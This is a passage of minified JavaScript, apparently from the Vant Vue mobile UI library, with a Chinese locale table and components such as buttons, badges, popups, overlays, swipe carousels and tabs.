r=()=>{to.value=document.hidden?"hidden":"visible"};r(),window.addEventListener("visibilitychange",r)}return to}function xl(r){const e="scrollTop"in r?r.scrollTop:r.pageYOffset;return Math.max(e,0)}function cu(r,e){"scrollTop"in r?r.scrollTop=e:r.scrollTo(r.scrollX,e)}function FS(){return window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0}function BS(r){cu(window,r),cu(document.body,r)}function fh(r,e){if(r===window)return 0;const t=e?xl(e):FS();return wr(r).top+t}wS();const OS=r=>r.stopPropagation();function yl(r,e){(typeof r.cancelable!="boolean"||r.cancelable)&&r.preventDefault(),e&&OS(r)}function Sn(r){const e=Ht(r);if(!e)return!1;const t=window.getComputedStyle(e),s=t.display==="none",i=e.offsetParent===null&&t.position!=="fixed";return s||i}const{width:jn,height:El}=DS();function gt(r){if(Xt(r))return Xm(r)?"".concat(r,"px"):String(r)}function MS(r){if(Xt(r)){if(Array.isArray(r))return{width:gt(r[0]),height:gt(r[1])};const e=gt(r);return{width:e,height:e}}}function bf(r){const e={};return r!==void 0&&(e.zIndex=+r),e}let sc;function NS(){if(!sc){const r=document.documentElement,e=r.style.fontSize||window.getComputedStyle(r).fontSize;sc=parseFloat(e)}return sc}function $S(r){return r=r.replace(/rem/g,""),+r*NS()}function US(r){return r=r.replace(/vw/g,""),+r*jn.value/100}function HS(r){return r=r.replace(/vh/g,""),+r*El.value/100}function ev(r){if(typeof r=="number")return r;if(Xr){if(r.includes("rem"))return $S(r);if(r.includes("vw"))return US(r);if(r.includes("vh"))return HS(r)}return parseFloat(r)}const jS=/-(\w)/g,tv=r=>r.replace(jS,(e,t)=>t.toUpperCase()),VS=r=>r.replace(/([A-Z])/g,"-$1").toLowerCase().replace(/^-/,""),ic=(r,e,t)=>Math.min(Math.max(r,e),t),{hasOwnProperty:GS}=Object.prototype;function KS(r,e,t){const s=e[t];Xt(s)&&(!GS.call(r,t)||!Un(s)?r[t]=s:r[t]=rv(Object(r[t]),s))}function rv(r,e){return Object.keys(e).forEach(t=>{KS(r,e,t)}),r}var zS={name:"姓名",tel:"电话",save:"保存",clear:"清空",cancel:"取消",confirm:"确认",delete:"删除",loading:"加载中...",noCoupon:"暂无优惠券",nameEmpty:"请填写姓名",addContact:"添加联系人",telInvalid:"请填写正确的电话",vanCalendar:{end:"结束",start:"开始",title:"日期选择",weekdays:["日","一","二","三","四","五","六"],monthTitle:(r,e)=>"".concat(r,"年").concat(e,"月"),rangePrompt:r=>"最多选择 ".concat(r," 天")},vanCascader:{select:"请选择"},vanPagination:{prev:"上一页",next:"下一页"},vanPullRefresh:{pulling:"下拉即可刷新...",loosing:"释放即可刷新..."},vanSubmitBar:{label:"合计:"},vanCoupon:{unlimited:"无门槛",discount:r=>"".concat(r,"折"),condition:r=>"满".concat(r,"元可用")},vanCouponCell:{title:"优惠券",count:r=>"".concat(r,"张可用")},vanCouponList:{exchange:"兑换",close:"不使用",enable:"可用",disabled:"不可用",placeholder:"输入优惠码"},vanAddressEdit:{area:"地区",areaEmpty:"请选择地区",addressEmpty:"请填写详细地址",addressDetail:"详细地址",defaultAddress:"设为默认收货地址"},vanAddressList:{add:"新增地址"}};const dh=ve("zh-CN"),hh=Mt({"zh-CN":zS}),qS={messages(){return hh[dh.value]},use(r,e){dh.value=r,this.add({[r]:e})},add(r={}){rv(hh,r)}};var WS=qS;function YS(r){const e=tv(r)+".";return(t,...s)=>{const i=WS.messages(),n=lh(i,e+t)||lh(i,t);return Ga(n)?n(...s):n}}function uu(r,e){return e?typeof e=="string"?" ".concat(r,"--").concat(e):Array.isArray(e)?e.reduce((t,s)=>t+uu(r,s),""):Object.keys(e).reduce((t,s)=>t+(e[s]?uu(r,s):""),""):""}function XS(r){return(e,t)=>(e&&typeof e!="string"&&(t=e,e=""),e=e?"".concat(r,"__").concat(e):r,"".concat(e).concat(uu(e,t)))}function Je(r){const e="van-".concat(r);return[e,XS(e),YS(e)]}const bl="van-hairline",QS="".concat(bl,"--top"),ZS="".concat(bl,"--left"),JS="".concat(bl,"--surround"),eT="".concat(bl,"--top-bottom"),tT="van-haptics-feedback",ph=5;function Sf(r,{args:e=[],done:t,canceled:s,error:i}){if(r){const n=r.apply(null,e);AS(n)?n.then(o=>{o?t():s&&s()}).catch(i||lu):n?t():s&&s()}else t()}function at(r){return r.install=e=>{const{name:t}=r;t&&(e.component(t,r),e.component(tv("-".concat(t)),r))},r}const sv=Symbol();function Sl(r){const e=Ct(sv,null);e&&we(e,t=>{t&&r()})}const rT=(r,e)=>{const t=ve(),s=()=>{t.value=wr(r).height};return Lt(()=>{it(s);for(let i=1;i<=3;i++)setTimeout(s,100*i)}),Sl(()=>it(s)),we([jn,El],s),t};function sT(r,e){const t=rT(r);return s=>oe("div",{class:e("placeholder"),style:{height:t.value?"".concat(t.value,"px"):void 0}},[s()])}const[iv,gh]=Je("action-bar"),nv=Symbol(iv),iT={placeholder:Boolean,safeAreaInsetBottom:nt};var nT=qe({name:iv,props:iT,setup(r,{slots:e}){const t=ve(),s=sT(t,gh),{linkChildren:i}=yf(nv);i();const n=()=>{var o;return oe("div",{ref:t,class:[gh(),{"van-safe-area-bottom":r.safeAreaInsetBottom}]},[(o=e.default)==null?void 0:o.call(e)])};return()=>r.placeholder?s(n):n()}});const oT=at(nT);function Qr(r){const e=kt();e&&ft(e.proxy,r)}const Tf={to:[String,Object],url:String,replace:Boolean};function ov({to:r,url:e,replace:t,$router:s}){r&&s?s[t?"replace":"push"](r):e&&(t?location.replace(e):location.href=e)}function av(){const r=kt().proxy;return()=>ov(r)}const[aT,mh]=Je("badge"),lT={dot:Boolean,max:Oe,tag:Ye("div"),color:String,offset:Array,content:Oe,showZero:nt,position:Ye("top-right")};var cT=qe({name:aT,props:lT,setup(r,{slots:e}){const t=()=>{if(e.content)return!0;const{content:a,showZero:c}=r;return Xt(a)&&a!==""&&(c||a!==0&&a!=="0")},s=()=>{const{dot:a,max:c,content:l}=r;if(!a&&t())return e.content?e.content():Xt(c)&&Xm(l)&&+l>+c?"".concat(c,"+"):l},i=a=>a.startsWith("-")?a.replace("-",""):"-".concat(a),n=xe(()=>{const a={background:r.color};if(r.offset){const[c,l]=r.offset,{position:u}=r,[f,d]=u.split("-");e.default?(typeof l=="number"?a[f]=gt(f==="top"?l:-l):a[f]=f==="top"?gt(l):i(l),typeof c=="number"?a[d]=gt(d==="left"?c:-c):a[d]=d==="left"?gt(c):i(c)):(a.marginTop=gt(l),a.marginLeft=gt(c))}return a}),o=()=>{if(t()||r.dot)return oe("div",{class:mh([r.position,{dot:r.dot,fixed:!!e.default}]),style:n.value},[s()])};return()=>{if(e.default){const{tag:a}=r;return oe(a,{class:mh("wrapper")},{default:()=>[e.default(),o()]})}return o()}}});const lv=at(cT);let cv=2e3;const uT=()=>++cv,fT=r=>{cv=r},[uv,dT]=Je("config-provider"),fv=Symbol(uv),hT={tag:Ye("div"),theme:Ye("light"),zIndex:Number,themeVars:Object,themeVarsDark:Object,themeVarsLight:Object,themeVarsScope:Ye("local"),iconPrefix:String};function pT(r){return r.replace(/([a-zA-Z])(\d)/g,"$1-$2")}function gT(r){const e={};return Object.keys(r).forEach(t=>{const s=pT(VS(t));e["--van-".concat(s)]=r[t]}),e}function ro(r={},e={}){Object.keys(r).forEach(t=>{r[t]!==e[t]&&document.documentElement.style.setProperty(t,r[t])}),Object.keys(e).forEach(t=>{r[t]||document.documentElement.style.removeProperty(t)})}var mT=qe({name:uv,props:hT,setup(r,{slots:e}){const t=xe(()=>gT(ft({},r.themeVars,r.theme==="dark"?r.themeVarsDark:r.themeVarsLight)));if(Xr){const s=()=>{document.documentElement.classList.add("van-theme-".concat(r.theme))},i=(n=r.theme)=>{document.documentElement.classList.remove("van-theme-".concat(n))};we(()=>r.theme,(n,o)=>{o&&i(o),s()},{immediate:!0}),Ss(s),qr(i),Yr(i),we(t,(n,o)=>{r.themeVarsScope==="global"&&ro(n,o)}),we(()=>r.themeVarsScope,(n,o)=>{o==="global"&&ro({},t.value),n==="global"&&ro(t.value,{})}),r.themeVarsScope==="global"&&ro(t.value,{})}return ms(fv,r),pl(()=>{r.zIndex!==void 0&&fT(r.zIndex)}),()=>oe(r.tag,{class:dT(),style:r.themeVarsScope==="local"?t.value:void 0},{default:()=>{var s;return[(s=e.default)==null?void 0:s.call(e)]}})}});const[vT,vh]=Je("icon"),xT=r=>r==null?void 0:r.includes("/"),yT={dot:Boolean,tag:Ye("i"),name:String,size:Oe,badge:Oe,color:String,badgeProps:Object,classPrefix:String};var ET=qe({name:vT,props:yT,setup(r,{slots:e}){const t=Ct(fv,null),s=xe(()=>r.classPrefix||(t==null?void 0:t.iconPrefix)||vh());return()=>{const{tag:i,dot:n,name:o,size:a,badge:c,color:l}=r,u=xT(o);return oe(lv,Vt({dot:n,tag:i,class:[s.value,u?"":"".concat(s.value,"-").concat(o)],style:{color:l,fontSize:gt(a)},content:c},r.badgeProps),{default:()=>{var f;return[(f=e.default)==null?void 0:f.call(e),u&&oe("img",{class:vh("image"),src:o},null)]}})}}});const Ks=at(ET),[bT,an]=Je("loading"),ST=Array(12).fill(null).map((r,e)=>oe("i",{class:an("line",String(e+1))},null)),TT=oe("svg",{class:an("circular"),viewBox:"25 25 50 50"},[oe("circle",{cx:"50",cy:"50",r:"20",fill:"none"},null)]),AT={size:Oe,type:Ye("circular"),color:String,vertical:Boolean,textSize:Oe,textColor:String};var wT=qe({name:bT,props:AT,setup(r,{slots:e}){const t=xe(()=>ft({color:r.color},MS(r.size))),s=()=>{const n=r.type==="spinner"?ST:TT;return oe("span",{class:an("spinner",r.type),style:t.value},[e.icon?e.icon():n])},i=()=>{var n;if(e.default)return oe("span",{class:an("text"),style:{fontSize:gt(r.textSize),color:(n=r.textColor)!=null?n:r.color}},[e.default()])};return()=>{const{type:n,vertical:o}=r;return oe("div",{class:an([n,{vertical:o}]),"aria-live":"polite","aria-busy":!0},[s(),i()])}}});const dv=at(wT),[CT,Js]=Je("button"),_T=ft({},Tf,{tag:Ye("button"),text:String,icon:String,type:Ye("default"),size:Ye("normal"),color:String,block:Boolean,plain:Boolean,round:Boolean,square:Boolean,loading:Boolean,hairline:Boolean,disabled:Boolean,iconPrefix:String,nativeType:Ye("button"),loadingSize:Oe,loadingText:String,loadingType:String,iconPosition:Ye("left")});var RT=qe({name:CT,props:_T,emits:["click"],setup(r,{emit:e,slots:t}){const s=av(),i=()=>t.loading?t.loading():oe(dv,{size:r.loadingSize,type:r.loadingType,class:Js("loading")},null),n=()=>{if(r.loading)return i();if(t.icon)return oe("div",{class:Js("icon")},[t.icon()]);if(r.icon)return oe(Ks,{name:r.icon,class:Js("icon"),classPrefix:r.iconPrefix},null)},o=()=>{let l;if(r.loading?l=r.loadingText:l=t.default?t.default():r.text,l)return oe("span",{class:Js("text")},[l])},a=()=>{const{color:l,plain:u}=r;if(l){const f={color:u?l:"white"};return u||(f.background=l),l.includes("gradient")?f.border=0:f.borderColor=l,f}},c=l=>{r.loading?yl(l):r.disabled||(e("click",l),s())};return()=>{const{tag:l,type:u,size:f,block:d,round:h,plain:p,square:m,loading:g,disabled:v,hairline:x,nativeType:y,iconPosition:E}=r,b=[Js([u,f,{plain:p,block:d,round:h,square:m,loading:g,disabled:v,hairline:x}]),{[JS]:x}];return oe(l,{type:y,class:b,style:a(),disabled:v,onClick:c},{default:()=>[oe("div",{class:Js("content")},[E==="left"&&n(),o(),E==="right"&&n()])]})}}});const fu=at(RT),[IT,DT]=Je("action-bar-button"),LT=ft({},Tf,{type:String,text:String,icon:String,color:String,loading:Boolean,disabled:Boolean});var kT=qe({name:IT,props:LT,setup(r,{slots:e}){const t=av(),{parent:s,index:i}=xf(nv),n=xe(()=>{if(s){const a=s.children[i.value-1];return!(a&&"isButton"in a)}}),o=xe(()=>{if(s){const a=s.children[i.value+1];return!(a&&"isButton"in a)}});return Qr({isButton:!0}),()=>{const{type:a,icon:c,text:l,color:u,loading:f,disabled:d}=r;return oe(fu,{class:DT([a,{last:o.value,first:n.value}]),size:"large",type:a,icon:c,color:u,loading:f,disabled:d,onClick:t},{default:()=>[e.default?e.default():l]})}}});const xh=at(kT),Tl={show:Boolean,zIndex:Oe,overlay:nt,duration:Oe,teleport:[String,Object],lockScroll:nt,lazyRender:nt,beforeClose:Function,overlayStyle:Object,overlayClass:Gs,transitionAppear:Boolean,closeOnClickOverlay:nt},PT=Object.keys(Tl);function FT(r,e){return r>e?"horizontal":e>r?"vertical":""}function hv(){const r=ve(0),e=ve(0),t=ve(0),s=ve(0),i=ve(0),n=ve(0),o=ve(""),a=ve(!0),c=()=>o.value==="vertical",l=()=>o.value==="horizontal",u=()=>{t.value=0,s.value=0,i.value=0,n.value=0,o.value="",a.value=!0};return{move:h=>{const p=h.touches[0];t.value=(p.clientX<0?0:p.clientX)-r.value,s.value=p.clientY-e.value,i.value=Math.abs(t.value),n.value=Math.abs(s.value);const m=10;(!o.value||i.value<m&&n.value<m)&&(o.value=FT(i.value,n.value)),a.value&&(i.value>ph||n.value>ph)&&(a.value=!1)},start:h=>{u(),r.value=h.touches[0].clientX,e.value=h.touches[0].clientY},reset:u,startX:r,startY:e,deltaX:t,deltaY:s,offsetX:i,offsetY:n,direction:o,isVertical:c,isHorizontal:l,isTap:a}}let ji=0;const yh="van-overflow-hidden";function BT(r,e){const t=hv(),s="01",i="10",n=u=>{t.move(u);const f=t.deltaY.value>0?i:s,d=Ef(u.target,r.value),{scrollHeight:h,offsetHeight:p,scrollTop:m}=d;let g="11";m===0?g=p>=h?"00":"01":m+p>=h&&(g="10"),g!=="11"&&t.isVertical()&&!(parseInt(g,2)&parseInt(f,2))&&yl(u,!0)},o=()=>{document.addEventListener("touchstart",t.start),document.addEventListener("touchmove",n,{passive:!1}),ji||document.body.classList.add(yh),ji++},a=()=>{ji&&(document.removeEventListener("touchstart",t.start),document.removeEventListener("touchmove",n),ji--,ji||document.body.classList.remove(yh))},c=()=>e()&&o(),l=()=>e()&&a();Hn(c),qr(l),Yr(l),we(e,u=>{u?o():a()})}function pv(r){const e=ve(!1);return we(r,t=>{t&&(e.value=t)},{immediate:!0}),t=>()=>e.value?t():null}const Eh=()=>{var r;const{scopeId:e}=((r=kt())==null?void 0:r.vnode)||{};return e?{[e]:""}:null},[OT,MT]=Je("overlay"),NT={show:Boolean,zIndex:Oe,duration:Oe,className:Gs,lockScroll:nt,lazyRender:nt,customStyle:Object,teleport:[String,Object]};var $T=qe({name:OT,props:NT,setup(r,{slots:e}){const t=ve(),s=pv(()=>r.show||!r.lazyRender),i=o=>{r.lockScroll&&yl(o,!0)},n=s(()=>{var o;const a=ft(bf(r.zIndex),r.customStyle);return Xt(r.duration)&&(a.animationDuration="".concat(r.duration,"s")),On(oe("div",{ref:t,style:a,class:[MT(),r.className]},[(o=e.default)==null?void 0:o.call(e)]),[[vl,r.show]])});return Ws("touchmove",i,{target:t}),()=>{const o=oe($m,{name:"van-fade",appear:!0},{default:n});return r.teleport?oe(af,{to:r.teleport},{default:()=>[o]}):o}}});const UT=at($T),HT=ft({},Tl,{round:Boolean,position:Ye("center"),closeIcon:Ye("cross"),closeable:Boolean,transition:String,iconPrefix:String,closeOnPopstate:Boolean,closeIconPosition:Ye("top-right"),destroyOnClose:Boolean,safeAreaInsetTop:Boolean,safeAreaInsetBottom:Boolean}),[jT,bh]=Je("popup");var VT=qe({name:jT,inheritAttrs:!1,props:HT,emits:["open","close","opened","closed","keydown","update:show","clickOverlay","clickCloseIcon"],setup(r,{emit:e,attrs:t,slots:s}){let i,n;const o=ve(),a=ve(),c=pv(()=>r.show||!r.lazyRender),l=xe(()=>{const S={zIndex:o.value};if(Xt(r.duration)){const A=r.position==="center"?"animationDuration":"transitionDuration";S[A]="".concat(r.duration,"s")}return S}),u=()=>{i||(i=!0,o.value=r.zIndex!==void 0?+r.zIndex:uT(),e("open"))},f=()=>{i&&Sf(r.beforeClose,{done(){i=!1,e("close"),e("update:show",!1)}})},d=S=>{e("clickOverlay",S),r.closeOnClickOverlay&&f()},h=()=>{if(r.overlay)return oe(UT,Vt({show:r.show,class:r.overlayClass,zIndex:o.value,duration:r.duration,customStyle:r.overlayStyle,role:r.closeOnClickOverlay?"button":void 0,tabindex:r.closeOnClickOverlay?0:void 0},Eh(),{onClick:d}),{default:s["overlay-content"]})},p=S=>{e("clickCloseIcon",S),f()},m=()=>{if(r.closeable)return oe(Ks,{role:"button",tabindex:0,name:r.closeIcon,class:[bh("close-icon",r.closeIconPosition),tT],classPrefix:r.iconPrefix,onClick:p},null)};let g;const v=()=>{g&&clearTimeout(g),g=setTimeout(()=>{e("opened")})},x=()=>e("closed"),y=S=>e("keydown",S),E=c(()=>{var S;const{destroyOnClose:A,round:C,position:_,safeAreaInsetTop:T,safeAreaInsetBottom:R,show:I}=r;if(!(!I&&A))return On(oe("div",Vt({ref:a,style:l.value,role:"dialog",tabindex:0,class:[bh({round:C,[_]:_}),{"van-safe-area-top":T,"van-safe-area-bottom":R}],onKeydown:y},t,Eh()),[(S=s.default)==null?void 0:S.call(s),m()]),[[vl,I]])}),b=()=>{const{position:S,transition:A,transitionAppear:C}=r,_=S==="center"?"van-fade":"van-popup-slide-".concat(S);return oe($m,{name:A||_,appear:C,onAfterEnter:v,onAfterLeave:x},{default:E})};return we(()=>r.show,S=>{S&&!i&&(u(),t.tabindex===0&&it(()=>{var A;(A=a.value)==null||A.focus()})),!S&&i&&(i=!1,e("close"))}),Qr({popupRef:a}),BT(a,()=>r.show&&r.lockScroll),Ws("popstate",()=>{r.closeOnPopstate&&(f(),n=!1)}),Lt(()=>{r.show&&u()}),Ss(()=>{n&&(e("update:show",!0),n=!1)}),qr(()=>{r.show&&r.teleport&&(f(),n=!0)}),ms(sv,()=>r.show),()=>r.teleport?oe(af,{to:r.teleport},{default:()=>[h(),b()]}):oe(At,null,[h(),b()])}});const Af=at(VT);function GT(r,e,t){let s,i=0;const n=r.scrollLeft,o=t===0?1:Math.round(t*1e3/16);let a=n;function c(){Qm(s)}function l(){a+=(e-n)/o,r.scrollLeft=a,++i<o&&(s=_i(l))}return l(),c}function KT(r,e,t,s){let i,n=xl(r);const o=n<e,a=t===0?1:Math.round(t*1e3/16),c=(e-n)/a;function l(){Qm(i)}function u(){n+=c,(o&&n>e||!o&&n<e)&&(n=e),cu(r,n),o&&n<e||!o&&n>e?i=_i(u):s&&(i=_i(s))}return u(),l}let zT=0;function gv(){const r=kt(),{name:e="unknown"}=(r==null?void 0:r.type)||{};return"".concat(e,"-").concat(++zT)}function qT(){const r=ve([]),e=[];return cf(()=>{r.value=[]}),[r,s=>(e[s]||(e[s]=i=>{r.value[s]=i}),e[s])]}function mv(r,e){if(!Xr||!window.IntersectionObserver)return;const t=new IntersectionObserver(n=>{e(n[0].intersectionRatio>0)},{root:document.body}),s=()=>{r.value&&t.observe(r.value)},i=()=>{r.value&&t.unobserve(r.value)};qr(i),Yr(i),Hn(s)}const[WT,YT]=Je("sticky"),XT={zIndex:Oe,position:Ye("top"),container:Object,offsetTop:tr(0),offsetBottom:tr(0)};var QT=qe({name:WT,props:XT,emits:["scroll","change"],setup(r,{emit:e,slots:t}){const s=ve(),i=Jm(s),n=Mt({fixed:!1,width:0,height:0,transform:0}),o=ve(!1),a=xe(()=>ev(r.position==="top"?r.offsetTop:r.offsetBottom)),c=xe(()=>{if(o.value)return;const{fixed:d,height:h,width:p}=n;if(d)return{width:"".concat(p,"px"),height:"".concat(h,"px")}}),l=xe(()=>{if(!n.fixed||o.value)return;const d=ft(bf(r.zIndex),{width:"".concat(n.width,"px"),height:"".concat(n.height,"px"),[r.position]:"".concat(a.value,"px")});return n.transform&&(d.transform="translate3d(0, ".concat(n.transform,"px, 0)")),d}),u=d=>e("scroll",{scrollTop:d,isFixed:n.fixed}),f=()=>{if(!s.value||Sn(s))return;const{container:d,position:h}=r,p=wr(s),m=xl(window);if(n.width=p.width,n.height=p.height,h==="top")if(d){const g=wr(d),v=g.bottom-a.value-n.height;n.fixed=a.value>p.top&&g.bottom>0,n.transform=v<0?v:0}else n.fixed=a.value>p.top;else{const{clientHeight:g}=document.documentElement;if(d){const v=wr(d),x=g-v.top-a.value-n.height;n.fixed=g-a.value<p.bottom&&g>v.top,n.transform=x<0?-x:0}else n.fixed=g-a.value<p.bottom}u(m)};return we(()=>n.fixed,d=>e("change",d)),Ws("scroll",f,{target:i,passive:!0}),mv(s,f),we([jn,El],()=>{!s.value||Sn(s)||!n.fixed||(o.value=!0,it(()=>{const d=wr(s);n.width=d.width,n.height=d.height,o.value=!1}))}),()=>{var d;return oe("div",{ref:s,style:c.value},[oe("div",{class:YT({fixed:n.fixed&&!o.value}),style:l.value},[(d=t.default)==null?void 0:d.call(t)])])}}});const ZT=at(QT),[vv,so]=Je("swipe"),JT={loop:nt,width:Oe,height:Oe,vertical:Boolean,autoplay:tr(0),duration:tr(500),touchable:nt,lazyRender:Boolean,initialSwipe:tr(0),indicatorColor:String,showIndicators:nt,stopPropagation:nt},xv=Symbol(vv);var eA=qe({name:vv,props:JT,emits:["change","dragStart","dragEnd"],setup(r,{emit:e,slots:t}){const s=ve(),i=ve(),n=Mt({rect:null,width:0,height:0,offset:0,active:0,swiping:!1});let o=!1;const a=hv(),{children:c,linkChildren:l}=yf(xv),u=xe(()=>c.length),f=xe(()=>n[r.vertical?"height":"width"]),d=xe(()=>r.vertical?a.deltaY.value:a.deltaX.value),h=xe(()=>n.rect?(r.vertical?n.rect.height:n.rect.width)-f.value*u.value:0),p=xe(()=>f.value?Math.ceil(Math.abs(h.value)/f.value):u.value),m=xe(()=>u.value*f.value),g=xe(()=>(n.active+u.value)%u.value),v=xe(()=>{const L=r.vertical?"vertical":"horizontal";return a.direction.value===L}),x=xe(()=>{const L={transitionDuration:"".concat(n.swiping?0:r.duration,"ms"),transform:"translate".concat(r.vertical?"Y":"X","(").concat(+n.offset.toFixed(2),"px)")};if(f.value){const O=r.vertical?"height":"width",N=r.vertical?"width":"height";L[O]="".concat(m.value,"px"),L[N]=r[N]?"".concat(r[N],"px"):""}return L}),y=L=>{const{active:O}=n;return L?r.loop?ic(O+L,-1,u.value):ic(O+L,0,p.value):O},E=(L,O=0)=>{let N=L*f.value;r.loop||(N=Math.min(N,-h.value));let V=O-N;return r.loop||(V=ic(V,h.value,0)),V},b=({pace:L=0,offset:O=0,emitChange:N})=>{if(u.value<=1)return;const{active:V}=n,z=y(L),te=E(z,O);if(r.loop){if(c[0]&&te!==h.value){const j=te<h.value;c[0].setOffset(j?m.value:0)}if(c[u.value-1]&&te!==0){const j=te>0;c[u.value-1].setOffset(j?-m.value:0)}}n.active=z,n.offset=te,N&&z!==V&&e("change",g.value)},S=()=>{n.swiping=!0,n.active<=-1?b({pace:u.value}):n.active>=u.value&&b({pace:-u.value})},A=()=>{S(),a.reset(),Bs(()=>{n.swiping=!1,b({pace:-1,emitChange:!0})})},C=()=>{S(),a.reset(),Bs(()=>{n.swiping=!1,b({pace:1,emitChange:!0})})};let _;const T=()=>clearTimeout(_),R=()=>{T(),+r.autoplay>0&&u.value>1&&(_=setTimeout(()=>{C(),R()},+r.autoplay))},I=(L=+r.initialSwipe)=>{if(!s.value)return;const O=()=>{var N,V;if(!Sn(s)){const z={width:s.value.offsetWidth,height:s.value.offsetHeight};n.rect=z,n.width=+((N=r.width)!=null?N:z.width),n.height=+((V=r.height)!=null?V:z.height)}u.value&&(L=Math.min(u.value-1,L),L===-1&&(L=u.value-1)),n.active=L,n.swiping=!0,n.offset=E(L),c.forEach(z=>{z.setOffset(0)}),R()};Sn(s)?it().then(O):O()},D=()=>I(n.active);let B;const M=L=>{!r.touchable||L.touches.length>1||(a.start(L),o=!1,B=Date.now(),T(),S())},P=L=>{r.touchable&&n.swiping&&(a.move(L),v.value&&(!r.loop&&(n.active===0&&d.value>0||n.active===u.value-1&&d.value<0)||(yl(L,r.stopPropagation),b({offset:d.value}),o||(e("dragStart",{index:g.value}),o=!0))))},$=()=>{if(!r.touchable||!n.swiping)return;const L=Date.now()-B,O=d.value/L;if((Math.abs(O)>.25||Math.abs(d.value)>f.value/2)&&v.value){const V=r.vertical?a.offsetY.value:a.offsetX.value;let z=0;r.loop?z=V>0?d.value>0?-1:1:0:z=-Math[d.value>0?"ceil":"floor"](d.value/f.value),b({pace:z,emitChange:!0})}else d.value&&b({pace:0});o=!1,n.swiping=!1,e("dragEnd",{index:g.value}),R()},U=(L,O={})=>{S(),a.reset(),Bs(()=>{let N;r.loop&&L===u.value?N=n.active===0?0:L:N=L%u.value,O.immediate?Bs(()=>{n.swiping=!1}):n.swiping=!1,b({pace:N-n.active,emitChange:!0})})},X=(L,O)=>{const N=O===g.value,V=N?{backgroundColor:r.indicatorColor}:void 0;return oe("i",{style:V,class:so("indicator",{active:N})},null)},W=()=>{if(t.indicator)return t.indicator({active:g.value,total:u.value});if(r.showIndicators&&u.value>1)return oe("div",{class:so("indicators",{vertical:r.vertical})},[Array(u.value).fill("").map(X)])};return Qr({prev:A,next:C,state:n,resize:D,swipeTo:U}),l({size:f,props:r,count:u,activeIndicator:g}),we(()=>r.initialSwipe,L=>I(+L)),we(u,()=>I(n.active)),we(()=>r.autoplay,R),we([jn,El,()=>r.width,()=>r.height],D),we(PS(),L=>{L==="visible"?R():T()}),Lt(I),Ss(()=>I(n.active)),Sl(()=>I(n.active)),qr(T),Yr(T),Ws("touchmove",P,{target:i}),()=>{var L;return oe("div",{ref:s,class:so()},[oe("div",{ref:i,style:x.value,class:so("track",{vertical:r.vertical}),onTouchstartPassive:M,onTouchend:$,onTouchcancel:$},[(L=t.default)==null?void 0:L.call(t)]),W()])}}});const tA=at(eA),[rA,Sh]=Je("tabs");var sA=qe({name:rA,props:{count:tc(Number),inited:Boolean,animated:Boolean,duration:tc(Oe),swipeable:Boolean,lazyRender:Boolean,currentIndex:tc(Number)},emits:["change"],setup(r,{emit:e,slots:t}){const s=ve(),i=a=>e("change",a),n=()=>{var a;const c=(a=t.default)==null?void 0:a.call(t);return r.animated||r.swipeable?oe(tA,{ref:s,loop:!1,class:Sh("track"),duration:+r.duration*1e3,touchable:r.swipeable,lazyRender:r.lazyRender,showIndicators:!1,onChange:i},{default:()=>[c]}):c},o=a=>{const c=s.value;c&&c.state.active!==a&&c.swipeTo(a,{immediate:!r.inited})};return we(()=>r.currentIndex,o),Lt(()=>{o(r.currentIndex)}),Qr({swipeRef:s}),()=>oe("div",{class:Sh("content",{animated:r.animated||r.swipeable})},[n()])}});const[yv,io]=Je("tabs"),iA={type:Ye("line"),color:String,border:Boolean,sticky:Boolean,shrink:Boolean,active:tr(0),duration:tr(.3),animated:Boolean,ellipsis:nt,swipeable:Boolean,scrollspy:Boolean,offsetTop:tr(0),background:String,lazyRender:nt,showHeader:nt,lineWidth:Oe,lineHeight:Oe,beforeChange:Function,swipeThreshold:tr(5),titleActiveColor:String,titleInactiveColor:String},Ev=Symbol(yv);var nA=qe({name:yv,props:iA,emits:["change","scroll","rendered","clickTab","update:active"],setup(r,{emit:e,slots:t}){let s,i,n,o,a;const c=ve(),l=ve(),u=ve(),f=ve(),d=gv(),h=Jm(c),[p,m]=qT(),{children:g,linkChildren:v}=yf(Ev),x=Mt({inited:!1,position:"",lineStyle:{},currentIndex:-1}),y=xe(()=>g.length>+r.swipeThreshold||!r.ellipsis||r.shrink),E=xe(()=>({borderColor:r.color,background:r.background})),b=(z,te)=>{var j;return(j=z.name)!=null?j:te},S=xe(()=>{const z=g[x.currentIndex];if(z)return b(z,x.currentIndex)}),A=xe(()=>ev(r.offsetTop)),C=xe(()=>r.sticky?A.value+s:0),_=z=>{const te=l.value,j=p.value;if(!y.value||!te||!j||!j[x.currentIndex])return;const Y=j[x.currentIndex].$el,ie=Y.offsetLeft-(te.offsetWidth-Y.offsetWidth)/2;o&&o(),o=GT(te,ie,z?0:+r.duration)},T=()=>{const z=x.inited;it(()=>{const te=p.value;if(!te||!te[x.currentIndex]||r.type!=="line"||Sn(c.value))return;const j=te[x.currentIndex].$el,{lineWidth:Y,lineHeight:ie}=r,ce=j.offsetLeft+j.offsetWidth/2,ye={width:gt(Y),backgroundColor:r.color,transform:"translateX(".concat(ce,"px) translateX(-50%)")};if(z&&(ye.transitionDuration="".concat(r.duration,"s")),Xt(ie)){const k=gt(ie);ye.height=k,ye.borderRadius=k}x.lineStyle=ye})},R=z=>{const te=z<x.currentIndex?-1:1;for(;z>=0&&z<g.length;){if(!g[z].disabled)return z;z+=te}},I=(z,te)=>{const j=R(z);if(!Xt(j))return;const Y=g[j],ie=b(Y,j),ce=x.currentIndex!==null;x.currentIndex!==j&&(x.currentIndex=j,te||_(),T()),ie!==r.active&&(e("update:active",ie),ce&&e("change",ie,Y.title)),n&&!r.scrollspy&&BS(Math.ceil(fh(c.value)-A.value))},D=(z,te)=>{const j=g.find((ie,ce)=>b(ie,ce)===z),Y=j?g.indexOf(j):0;I(Y,te)},B=(z=!1)=>{if(r.scrollspy){const te=g[x.currentIndex].$el;if(te&&h.value){const j=fh(te,h.value)-C.value;i=!0,a&&a(),a=KT(h.value,j,z?0:+r.duration,()=>{i=!1})}}},M=(z,te,j)=>{const{title:Y,disabled:ie}=g[te],ce=b(g[te],te);ie||(Sf(r.beforeChange,{args:[ce],done:()=>{I(te),B()}}),ov(z)),e("clickTab",{name:ce,title:Y,event:j,disabled:ie})},P=z=>{n=z.isFixed,e("scroll",z)},$=z=>{it(()=>{D(z),B(!0)})},U=()=>{for(let z=0;z<g.length;z++){const{top:te}=wr(g[z].$el);if(te>C.value)return z===0?0:z-1}return g.length-1},X=()=>{if(r.scrollspy&&!i){const z=U();I(z)}},W=()=>{if(r.type==="line"&&g.length)return 